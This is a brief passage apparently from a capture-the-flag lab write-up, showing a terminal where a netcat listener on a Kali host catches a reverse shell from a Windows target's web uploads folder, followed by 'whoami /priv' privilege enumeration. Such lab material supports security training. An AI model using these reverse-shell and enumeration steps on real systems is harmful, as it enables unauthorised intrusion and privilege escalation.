 pop@kali--[~/PG/Access]$sudo rlwrap -cAr nc -lvnp 445
[sudo] password for pop:
listening on [any] 445 ...
connect to [192.168.45.204] from (UNKNOWN) [192.168.177.187] 64184
SOCKET: Shell has connected! PID: 5028
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\uploads>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== ========
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeCreateGlobalPrivilege       Create global objects          Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled